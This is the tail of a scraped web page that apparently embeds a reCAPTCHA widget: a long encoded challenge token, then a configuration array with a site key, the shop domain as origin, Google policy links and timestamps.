vDuV1qwqjDmAYKw67CpU/ClUhfT3p8b8OTPV9BalXDhU7CgsO+wrLCrcO7DlPCs3XCoh4CdXfClMOCwqkCw7QGwptfwpVZXjDCm2DDrcO2Y8OxH8KbZxgawprCrX8Zwp7CoWzCk8KeV8OIQ1rCvcO5wonCjcKpwpAyw5zCv8OfwrzCtVFEwrZ0L2/Dg8KOwpfCosKfaBI7ODoFwrAmZMK+wpJCOsOYwq/DocOjwp/DmcKdw4BUw5bDocKjw5Qrwr0Dw5LCjV9RUcKfPhJzw73CvcKVwqtZw5UGw7zDmQNTWMKrEcKBKng/[base64]/XsORPXk6w7N+AMKKw63CiVVAKGzCsyLChRQKZsKHwqRQXms2aTnCpcKMw7BUDMKdecOSSTFmw68PwpLCtzXDscKaw6zDlcK7w5vDmHI9wpjCtVEawo3Dt8OtYMOSw5XDucK6RVXDi8KtUMKzDMKtw5xnY8OGN0PDicKoJCXDjcOYwp/DmsOUFcKJw4zCjXjCqcOGWsKNwqArDw3DuMOLcsOJwrJkw4lNw50vNMKXXHNQwrZzw7ZCPsKyw5jCi0IHeMKhWHIawqrDlcOqw4Q9w6oHwr81wrjDgcO8R8KlI8KgwqhQwonDkXPChcOsTW5RYsK8HcKcaAxxVWnDmcOdU8KBw6QhFcK1wolHw4Z/woxuXcKLwojCpsOdwqgLeMKgesOwczrDusK8w4nDvsKFwrjChFAfH8Kbwp7DrGk5w6DDisOjKsK9w4PCtMOBFXBkw7DCrS0LwoDCoMKPYzM0DsOmVBzDm8Obwr/Dvip2FcOFNlbDuMK3cygrZsO/Oktrwr3DujgPw64wMijCj8KkwrHDtsONw73CpcOCcsOKw7zCrcKxTMOfw5PDhsKswp3Dh3U4OcOmwo7Dn8Osw60nTBgfVMKMwp/DtiEsw6JFw7jCq1Iiw77CgFHCtsKEwqTDtMONwrvDisKLYcOgfsKMYMOOwqVYwos+wrF8w53CkMO1w7ECQ8O1ezjCtQnCgjvDk8OAwoHDuGnDo8K0WwgtYy/CkyHCksOhDcK4X1HCkMKSI0oScsOQWVjCi8OzFsOhw6xNT0UHw53DjcKDwrnCuCs2wpnDpMK7BsK5OcOKAz3CvENORgPDjFfDtg3DkS0Sw65aPsOXw4ZiJMOmVsKbAcOTwqtMHBPDuMK3w4BKZsKBwrNbwrfCggguw6rCpzsbWl9vUl/Cj8KPw4NFwovDkMKPw6J1w4/[base64]/DgMKNw7XCvy3Cj8OCwrgMw5zDnV/DgllcNQokNzvCmMKYwokCAcKhwo1WwqAPwrsFacKxw7TCrMOychxfIsOCwrJnw5DCkQQYNcO3ZkvChMK9FMKif8OEw75Jw4wIcsOUIsKRP8Ogw63DrsKtw6TCrsOrFzfCo8OIwrU7w5jDg3FmwrU2wp/DvhhEwr3CoXljwrjDm8OOFSQMRcK0w6R+HWvDgW/Cg8K/w641wq/CuHrDhMOMw60FKVoBwoEUwr7CjcKBXcKkwoLDm8K9w64jw4fCoMObw7M6CcKhwrYpw6PCk0crPgUUw7/Cg3gqw6zCrMOkHcOBwrUfDMKOc8Ojw4w2wr3DuMOBw7bDigTDrhrDri/DlDnCmMOET2nDscOBw4NKT1/[base64]/[base64]/ADLDrcKYw4Z+MsOdwpHDh0BsIMOFwq7DvcOZw5TDmlNMWsKTUsKfwqQ9PhFPw50YwprDmcKowrFEaC3CmQzDj8KFw4lQwrJ3wo/Clw1IKMOiZCVNw4TDhHXDrcO9w4t2wr/CusOKHkVVP8OKw57CpMKJOcKGwqNbwoJ0w595N8K1w5/CusO9w6LCpMOCwp9/[base64]/[base64]/CnlHCuCfDgsOwLizDgDbCuMK7w45HwqjDksKpfcKZwq8mJAlgw5TDjsKJYxNsIsOYT8OKK1HCp8OrwpF+CcO/GTYXw7fChsO3C8O3w5vCnWfCpWd1GCItI0vDlMKRw5HCuXw8e8O9PcOBw6jCqMOzD8Ozw5AJPcOTw7MZwr9Jw7PCgMKREsOnwpDDgMKpNsOWw5HDgcOuwofDtVXDhTpkw6gXCsKAwp/Ch8ORY8Kiw6XDosOFIgAcw5/Ds8OPK8KFeMKWwphJScKjPMKgw4tcXcKeRzxxwp7Cl8OJJB5pScKPwojDoFJ+ZirCosO3SMOKZFscXU7DpcKqATFuWkM9KMKkRRnDoMOoU8KVPsOTwq3CncODdSHDsmtsw7/CkMOuwrbCj8OcHwrDsgDDtMOEwp9DUwTCjcOQw5HCg8KXX8KHw5glH2HCon9WVS7DmsKGPxDDuVTDsFhcwrdRRTfCunYFw4LDqC8cwqjChMO/w7LDl0jDnsK0wpQYwrDDqcKmw5R5w4YVwqPDiRXCnMKZEksUdsKvMBQHNMOowp7CjsOww5bCm8KDwpjCicO8WT/DisKYwoHDv8OSYn52woElLzZkZsOKHMKfGsK3wqNSwqY4CxAfw4nDolBPwrw+w6rCtgsmwpbCnMOOwpHCqD0aKixnUC/ClsOOBDkTwp5ldsOIw4dcd8OJK8KCw5fDtDvDosO5w6XCqFxawoXDuCfCg8K6fsO3w5zChA9/w6hjB8OAw7pEHmvCoEhJXcOTwpvDq8KNw7/CqAdywq08IXbDmg/CsTTDrsOMYB0ow7/[base64]/OwtjDCJiPMOnwq7DpsK8w6bDscKARMOGUUUbLcKaTCoUwpjDrsKOwp7CiMOHw61ew7tsKMOZwpjDrQbDlThQw75UwplqwqXCtxgLDEQ1wq1xw7PCt8K4UUhiVMOdw5x+NFhCwoldw6sXTXk0wp3CqH/DuFMMY8KYbTHCksOBKFxWBkbDs8O2w77DjgIwCcK5w5/[base64]/CgS1UbsKkbMKww7YhJsKJwq3CiBhsw6XCmMOmYybDvwLCkcK1w6fDqDbDlkEqfcKEFgPCkGfCvMOZwoY3ScKOMChnZQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,266],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://komeraneza.shop:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223qdWsGTKBHOowh26/cFINDTUNGhqZND6cMwzNngs3lM\\u003d\x22,1,0,null,1,1769461031670,0,0,[166,153,92,201,64],null,[179],\x22RC-QJPD3kbYThJX3Q\x22,null,null,null,null,null,\x220dAFcWeA5mcEPwmRAU2WJWgFhIajAkiqX-SxPU4khZ1I5Li5H-k3HO3p6NrWc_seT2xybTEKiNh1AV-DJFfpbGzheo5RN-wkgcYg\x22,1769543831789]");
    </script></body></html>